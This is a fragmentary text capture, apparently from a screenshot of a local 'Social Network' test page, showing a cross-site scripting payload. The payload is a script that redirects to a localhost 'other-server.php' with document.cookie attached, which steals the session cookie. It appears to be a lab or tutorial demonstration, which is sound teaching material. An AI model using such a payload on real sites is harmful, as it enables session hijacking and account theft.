 localhost / 127.0.0.1 / anot...
Social Network
http://localhost/like-img/index...
localhost/like-img/
Search
window.location = "http://localhost/other-
server.php?cookie="+document.cookie;
</script>
Post
RECENT POSTS
No posts available
10:43 PM
2/21/2016